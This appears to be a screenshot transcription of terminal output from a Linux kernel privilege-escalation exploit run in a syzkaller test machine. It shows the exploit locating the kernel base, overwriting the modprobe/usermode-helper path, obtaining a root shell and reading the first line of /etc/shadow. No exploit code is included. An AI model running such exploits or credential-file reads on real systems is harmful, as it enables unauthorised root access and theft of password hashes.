 [+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 000000023e000000
[+] verified modprobe_path/usermodehelper_path: [   39.277200]
000000023f93b85e ('/sbin/usermode-helper')...
[*] overwriting path with PIDs in range 0->65536...
/bin/sh: 0: can't access tty; job control turned off
# uname -a
Linux syzkaller 6.4.16 #10 SMP PREEMPT_DYNAMIC Mon Mar 11 09:28
# cat /etc/shadow | head -n 1
root:*:19568:0:99999:7:::
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
#